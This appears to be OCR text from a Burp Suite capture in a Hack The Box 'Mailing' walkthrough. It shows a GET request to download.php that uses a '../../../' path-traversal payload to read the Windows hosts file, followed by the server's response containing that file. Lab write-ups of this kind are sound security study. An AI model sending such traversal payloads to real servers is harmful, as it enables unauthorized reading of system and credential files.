 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../../windows/system32/drivers/etc/hosts HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hosts"
10 X-Powered-By: ASP.NET
11 Date: Sun, 05 May 2024 13:03:03 GMT
12 Connection: close
13 Content-Length: 849
14
15 # Copyright (c) 1993-2009 Microsoft Corp.
16 #
17 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
18 #
19 # This file contains the mappings of IP addresses to host names. Each
20 # entry should be kept on an individual line. The IP address should
21 # be placed in the first column followed by the corresponding host name.
22 # The IP address and the host name should be separated by at least one
23 # space.
24 #
25 # Additionally, comments (such as these) may be inserted on individual
26 # lines or following the machine name denoted by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com # source server
31 # 38.25.63.10 x.acme.com # x client host
32
33 # localhost name resolution is handled within DNS itself.
34 #127.0.0.1 localhost
35 #::1 localhost
36
37 127.0.0.1mailing.htb
38